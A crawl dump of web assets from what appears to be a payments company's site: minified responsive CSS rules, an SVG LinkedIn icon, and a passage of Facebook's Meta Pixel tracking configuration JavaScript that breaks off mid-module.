(min-width:1024px){.lg\:invisible{visibility:hidden}.lg\:absolute{position:absolute}.lg\:-left-\[30px\]{left:-30px}.lg\:-right-0{right:0}.lg\:-right-\[30px\]{right:-30px}.lg\:bottom-0{bottom:0}.lg\:left-1\/2{left:50%}.lg\:left-\[80px\]{left:80px}.lg\:right-12{right:3rem}.lg\:top-0{top:0}.lg\:top-12{top:3rem}.lg\:top-28{top:7rem}.lg\:float-right{float:right}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-14{margin-left:3.5rem;margin-right:3.5rem}.lg\:mx-2{margin-left:.5rem;margin-right:.5rem}.lg\:mx-24{margin-left:6rem;margin-right:6rem}.lg\:mx-36{margin-left:9rem;margin-right:9rem}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:my-0{margin-bottom:0;margin-top:0}.lg\:my-12{margin-bottom:3rem;margin-top:3rem}.lg\:my-16{margin-bottom:4rem;margin-top:4rem}.lg\:my-24{margin-bottom:6rem;margin-top:6rem}.lg\:my-32{margin-bottom:8rem;margin-top:8rem}.lg\:my-4{margin-bottom:1rem;margin-top:1rem}.lg\:my-48{margin-bottom:12rem;margin-top:12rem}.lg\:my-6{margin-bottom:1.5rem;margin-top:1.5rem}.lg\:-ml-14{margin-left:-3.5rem}.lg\:-mt-12{margin-top:-3rem}.lg\:-mt-20{margin-top:-5rem}.lg\:-mt-40{margin-top:-10rem}.lg\:-mt-48{margin-top:-12rem}.lg\:mb-0{margin-bottom:0}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-36{margin-bottom:9rem}.lg\:mb-48{margin-bottom:12rem}.lg\:ml-0{margin-left:0}.lg\:ml-16{margin-left:4rem}.lg\:ml-24{margin-left:6rem}.lg\:ml-3{margin-left:.75rem}.lg\:ml-32{margin-left:8rem}.lg\:ml-auto{margin-left:auto}.lg\:mt-0{margin-top:0}.lg\:mt-10{margin-top:2.5rem}.lg\:mt-12{margin-top:3rem}.lg\:mt-14{margin-top:3.5rem}.lg\:mt-16{margin-top:4rem}.lg\:mt-2{margin-top:.5rem}.lg\:mt-20{margin-top:5rem}.lg\:mt-24{margin-top:6rem}.lg\:mt-28{margin-top:7rem}.lg\:mt-3{margin-top:.75rem}.lg\:mt-4{margin-top:1rem}.lg\:mt-44{margin-top:11rem}.lg\:mt-6{margin-top:1.5rem}.lg\:mt-7{margin-top:1.75rem}.lg\:mt-8{margin-top:2rem}.lg\:mt-\[144px\]{margin-top:144px}.lg\:mt-\[76px\]{margin-top:76px}.lg\:block{display:block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-\[260px\]{height:260px}.lg\:h-\[385px\]{height:385px}.lg\:h-\[425px\]{height:425px}.lg\:h-\[435px\]{height:435px}.lg\:h-\[440px\]{height:440px}.lg\:h-\[460px\]{height:460px}.lg\:h-\[488px\]{height:488px}.lg\:h-\[512px\]{height:512px}.lg\:h-\[600px\]{height:600px}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:h-screen{height:100vh}.lg\:max-h-\[340px\]{max-height:340px}.lg\:min-h-\[260px\]{min-height:260px}.lg\:min-h-\[270px\]{min-height:270px}.lg\:min-h-\[300px\]{min-height:300px}.lg\:min-h-\[400px\]{min-height:400px}.lg\:min-h-\[420px\]{min-height:420px}.lg\:min-h-\[500px\]{min-height:500px}.lg\:w-1\/12{width:8.333333%}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/4{width:25%}.lg\:w-1\/5{width:20%}.lg\:w-10\/12{width:83.333333%}.lg\:w-11\/12{width:91.666667%}.lg\:w-2\/12{width:16.666667%}.lg\:w-2\/3{width:66.666667%}.lg\:w-2\/5{width:40%}.lg\:w-3\/12{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-3\/5{width:60%}.lg\:w-32{width:8rem}.lg\:w-4\/5{width:80%}.lg\:w-48{width:12rem}.lg\:w-5\/12{width:41.666667%}.lg\:w-56{width:14rem}.lg\:w-7\/12{width:58.333333%}.lg\:w-8\/12{width:66.666667%}.lg\:w-9\/12{width:75%}.lg\:w-96{width:24rem}.lg\:w-\[280px\]{width:280px}.lg\:w-\[400px\]{width:400px}.lg\:w-\[415px\]{width:415px}.lg\:w-\[430px\]{width:430px}.lg\:w-\[440px\]{width:440px}.lg\:w-\[500px\]{width:500px}.lg\:w-\[525px\]{width:525px}.lg\:w-\[860px\]{width:860px}.lg\:w-auto{width:auto}.lg\:w-full{width:100%}.lg\:max-w-4xl{max-width:56rem}.lg\:max-w-5xl{max-width:64rem}.lg\:max-w-\[40\%\]{max-width:40%}.lg\:max-w-\[420px\]{max-width:420px}.lg\:max-w-\[83\%\]{max-width:83%}.lg\:max-w-full{max-width:100%}.lg\:max-w-screen-md{max-width:768px}.lg\:max-w-sm{max-width:24rem}.lg\:basis-1\/12{flex-basis:8.333333%}.lg\:basis-1\/2{flex-basis:50%}.lg\:basis-3\/12{flex-basis:25%}.lg\:basis-4\/12{flex-basis:33.333333%}.lg\:basis-8\/12{flex-basis:66.666667%}.lg\:scale-100{--tw-scale-x:1;--tw-scale-y:1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:items-stretch{align-items:stretch}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-10{gap:2.5rem}.lg\:gap-12{gap:3rem}.lg\:gap-14{gap:3.5rem}.lg\:gap-16{gap:4rem}.lg\:gap-2{gap:.5rem}.lg\:gap-20{gap:5rem}.lg\:gap-24{gap:6rem}.lg\:gap-3{gap:.75rem}.lg\:gap-36{gap:9rem}.lg\:gap-4{gap:1rem}.lg\:gap-5{gap:1.25rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-7{gap:1.75rem}.lg\:gap-8{gap:2rem}.lg\:gap-x-24{-moz-column-gap:6rem;column-gap:6rem}.lg\:gap-y-12{row-gap:3rem}.lg\:space-x-6 > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.lg\:space-y-0 > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.lg\:rounded-bl-lg{border-bottom-left-radius:.5rem}.lg\:rounded-br-lg{border-bottom-right-radius:.5rem}.lg\:rounded-tl-lg{border-top-left-radius:.5rem}.lg\:rounded-tr-lg{border-top-right-radius:.5rem}.lg\:bg-yellow-400{--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity))}.lg\:bg-left{background-position:0}.lg\:object-cover{-o-object-fit:cover;object-fit:cover}.lg\:p-10{padding:2.5rem}.lg\:p-12{padding:3rem}.lg\:p-16{padding:4rem}.lg\:p-5{padding:1.25rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-12{padding-left:3rem;padding-right:3rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:px-20{padding-left:5rem;padding-right:5rem}.lg\:px-24{padding-left:6rem;padding-right:6rem}.lg\:px-28{padding-left:7rem;padding-right:7rem}.lg\:px-36{padding-left:9rem;padding-right:9rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:py-12{padding-bottom:3rem;padding-top:3rem}.lg\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.lg\:py-16{padding-bottom:4rem;padding-top:4rem}.lg\:py-2{padding-bottom:.5rem;padding-top:.5rem}.lg\:py-20{padding-bottom:5rem;padding-top:5rem}.lg\:py-24{padding-bottom:6rem;padding-top:6rem}.lg\:py-32{padding-bottom:8rem;padding-top:8rem}.lg\:py-4{padding-bottom:1rem;padding-top:1rem}.lg\:py-48{padding-bottom:12rem;padding-top:12rem}.lg\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.lg\:py-8{padding-bottom:2rem;padding-top:2rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-10{padding-bottom:2.5rem}.lg\:pb-12{padding-bottom:3rem}.lg\:pb-16{padding-bottom:4rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-24{padding-bottom:6rem}.lg\:pb-36{padding-bottom:9rem}.lg\:pb-48{padding-bottom:12rem}.lg\:pb-6{padding-bottom:1.5rem}.lg\:pb-8{padding-bottom:2rem}.lg\:pl-0{padding-left:0}.lg\:pl-14{padding-left:3.5rem}.lg\:pl-16{padding-left:4rem}.lg\:pl-24{padding-left:6rem}.lg\:pr-10{padding-right:2.5rem}.lg\:pr-12{padding-right:3rem}.lg\:pr-16{padding-right:4rem}.lg\:pr-24{padding-right:6rem}.lg\:pr-28{padding-right:7rem}.lg\:pr-36{padding-right:9rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-0{padding-top:0}.lg\:pt-10{padding-top:2.5rem}.lg\:pt-12{padding-top:3rem}.lg\:pt-16{padding-top:4rem}.lg\:pt-24{padding-top:6rem}.lg\:pt-28{padding-top:7rem}.lg\:pt-36{padding-top:9rem}.lg\:pt-60{padding-top:15rem}.lg\:pt-8{padding-top:2rem}.lg\:pt-96{padding-top:24rem}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.876rem}.lg\:text-4xl{font-size:2.25rem;line-height:3rem}.lg\:text-5xl{font-size:2.75rem;line-height:4.375rem}.lg\:text-7xl{font-size:4.5rem;line-height:1}.lg\:text-lg{font-size:1rem;line-height:1.4rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:leading-tight{line-height:1.25}}@media (min-width:1280px){.xl\:-right-\[35\%\]{right:-35%}.xl\:bottom-auto{bottom:auto}.xl\:top-60{top:15rem}.xl\:ml-16{margin-left:4rem}.xl\:block{display:block}.xl\:hidden{display:none}.xl\:min-h-\[695px\]{min-height:695px}.xl\:w-2\/12{width:16.666667%}.xl\:w-\[500px\]{width:500px}.xl\:w-\[800px\]{width:800px}.xl\:max-w-\[60\%\]{max-width:60%}.xl\:max-w-lg{max-width:32rem}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:px-36{padding-left:9rem;padding-right:9rem}.xl\:text-5xl{font-size:2.75rem;line-height:4.375rem}}@media (min-width:1480px){.2xl\:max-w-\[660px\]{max-width:660px}.2xl\:gap-7{gap:1.75rem}}

--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/lkn.svg
body_size: 127
content:
<svg width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.12277 15H1.00646V4.98527H4.12277V15ZM2.56294 3.61917C1.56645 3.61917 0.758179 2.79549 0.758179 1.80104C0.758179 1.32338 0.948322 0.865275 1.28678 0.527514C1.62524 0.189752 2.08429 0 2.56294 0C3.04159 0 3.50064 0.189752 3.8391 0.527514C4.17755 0.865275 4.3677 1.32338 4.3677 1.80104C4.3677 2.79549 3.5591 3.61917 2.56294 3.61917ZM15.7861 15H12.6765V10.1249C12.6765 8.96303 12.653 7.47305 11.0563 7.47305C9.43605 7.47305 9.18777 8.73535 9.18777 10.0412V15H6.07482V4.98527H9.06363V6.35137H9.10724C9.52329 5.56452 10.5396 4.73415 12.0558 4.73415C15.2097 4.73415 15.7895 6.80674 15.7895 9.49876V15H15.7861Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/658757979101286?v=2.9.247&r=stable&domain=www.payplug.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 71739
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="url",m="ebp";function p(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function _(e,t){if(!(e==null||t==null)){var n=t===s&&e===d?"f":"o";try{i()&&r(u,n)}catch(e){}}}function f(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&_(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function g(e,t,n){e.forEach(function(e){e.paramSource=d}),t.forEach(function(e){e.paramSource=m});var r=p(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=f(i,n);return l}function h(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:d}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=f(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:p,constructFbcFromSortedParamValues:f,saveAemSourceToLocalStorage:_,AEM_SOURCE_LOCAL_STORAGE_KEY:u}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
